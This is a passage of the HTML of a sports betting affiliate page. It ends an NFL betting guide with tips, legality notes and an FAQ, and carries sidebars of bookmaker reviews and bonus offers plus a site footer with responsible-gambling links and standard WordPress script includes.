<p style="text-align: justify">Knowing how the betting market works can give you an edge. Keep an eye on line movements and understand how public betting trends can influence odds. This knowledge can help you find value bets. Also understand the different types of NFL bets available and make sure you read out list of NFL top sites to choose the site that offers the best markets for you.</p>
<p style="text-align: justify"><b>Avoid complex bets </b></p>
<p style="text-align: justify">If you&#8217;re new to NFL betting, start with simple NFL game lines like moneyline or point spread bets. Avoid complex bets like parlays until you gain more experience. Always do your research and never bet more than you can afford to lose. There are many betting markets on every NFL football betting apps you can choose from so when just starting, choose the simpler bets.</p>
<h3 style="text-align: justify"><strong>Legal Considerations for NFL Betting</strong></h3>
<p style="text-align: justify">The legality of NFL betting varies by location. In the UK, NFL betting is legal and regulated, but laws differ in other countries. Always ensure you’re betting through a legal and licensed site to protect yourself and your money.</p>
<h3 style="text-align: justify"><strong>Conclusion</strong></h3>
<p style="text-align: justify">If you want to bet on NFL games online, it is important to look around for the best site with the best perks. NFL betting can be an exciting and rewarding pastime if approached with knowledge and discipline. By understanding the different types of bets, choosing the right betting site, and employing smart strategies, you can enhance your betting experience. Whether you’re a seasoned bettor or a beginner, there’s always something new to learn in the dynamic world of NFL betting.</p>
<h3 style="text-align: justify"><strong>FAQs</strong></h3>
<p style="text-align: justify"><strong>Is NFL betting legal?</strong></p>
<p style="text-align: justify">Yes, NFL betting is legal in many places, including the UK, as long as you use a licensed and regulated betting site.</p>
<p style="text-align: justify"><strong>How do I choose a good NFL betting site?</strong></p>
<p style="text-align: justify">Look for sites that are licensed and regulated, offer competitive odds, have a user-friendly interface, provide good customer support, and offer attractive bonuses and promotions.</p>
<p style="text-align: justify"><strong>What types of bets can I place on NFL games?</strong></p>
<p style="text-align: justify">Common bets include moneyline, point spread, over/under, parlays, teasers, and prop bets.</p>
<p style="text-align: justify"><strong>Are there any strategies to improve my NFL betting success?</strong></p>
<p style="text-align: justify">Yes, research and analysis, effective bankroll management, and understanding the betting market can all improve your chances of success.</p>
<p style="text-align: justify"><strong>Can I bet on the NFL from my mobile device?</strong></p>
<p style="text-align: justify">Absolutely! Most major betting sites have mobile-friendly websites or dedicated apps for betting on the go.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
            </div>

            
<aside id="secondary" class="sidebar">
	<div id="table_widget-2" class="sidebar_widget widget_table_widget"><h3 class="widget_title h2title">TOP 10 BOOKMAKERS</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" class="title">Bet365 Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" class="title">Spin247 Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" class="title">Guts Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/review/raging-bull-casino/" class="title">Raging Bull Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/review/raging-bull-casino/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/review/cobra-casino/" class="title">Cobra Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/review/cobra-casino/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Cobra Casino');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/review/leo-vegas-casino/" class="title">Leo Vegas Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/review/leo-vegas-casino/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Leo Vegas Casino');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/review/betsafe-casino/" class="title">Betsafe Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/review/betsafe-casino/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/review/bob-casino/" class="title">Bob Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/review/bob-casino/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/review/dunder-casino/" class="title">Dunder Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/review/dunder-casino/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dunder Casino');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/review/royal-panda-casino/" class="title">Royal Panda Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/review/royal-panda-casino/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/ca/review/"
			   class="button section_button">Show All Reviews</a>
		</div>
		</div><div id="table_widget-3" class="sidebar_widget widget_table_widget"><h3 class="widget_title h2title">Top 10 Bonuses</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Spin247Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/GutsCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RagingBullCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="title">Cobra Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/CobraCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Cobra Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="title">Leo Vegas Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/LeoVegasCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Leo Vegas Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BetsafeCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BobCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="title">Dunder Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/DunderCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dunder Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RoyalPandaCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/ca/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div><div id="table_widget-4" class="sidebar_widget widget_table_widget"><h3 class="widget_title h2title">NEW BOOKMAKERS</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/08144711/looniebet_Icon.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/review/looniebet/" class="title">LoonieBet</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/review/looniebet/" target="_blank"
						   onClick="ga('send','event','Goto','Click','LoonieBet');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/review/bitbet24/" class="title">Bitbet24</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/review/bitbet24/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bitbet24');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" class="title">Bet365 Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" class="title">Spin247 Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" class="title">Guts Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/ca/review/"
			   class="button section_button">Show All Reviews</a>
		</div>
		</div></aside><!-- #secondary -->

        </div>
    </section>

    <section class='section'>
        <div class='container'>
            <!-- AUTHOR|EDITOR sports_page -->
            
<!--AUTHOR|EDITOR, single-author-->
    <!-- INVALID AUTHOR DATA -->
            
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

        </div>
    </section>

</div>

<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/ca/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="CA" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/ca/review/guts/">Guts Sports</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/">32RedSport</a></li>
</ul></div><div class="h4title title footer_menu_title">TOP BOOKIES</div><div class="menu-footer-1-container"><ul id="menu-footer-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/ca/review/guts/">Guts Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/">32RedSport</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/ca/review/12bet/">12Bet</a></li>
</ul></div><div class="h4title title footer_menu_title">Bonuses</div><div class="menu-footer-2-container"><ul id="menu-footer-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/">Mr Green Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/ca/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-5" class="menu"><li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/">Mobilebet</a></li>
</ul></div><div class="h4title title footer_menu_title">BETTING TIPS</div><div class="menu-footer-3-container"><ul id="menu-footer-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/">BetSafe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/">Mobilebet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/contents.min.js" id="bookmakeradvisor-contents-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/ca\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
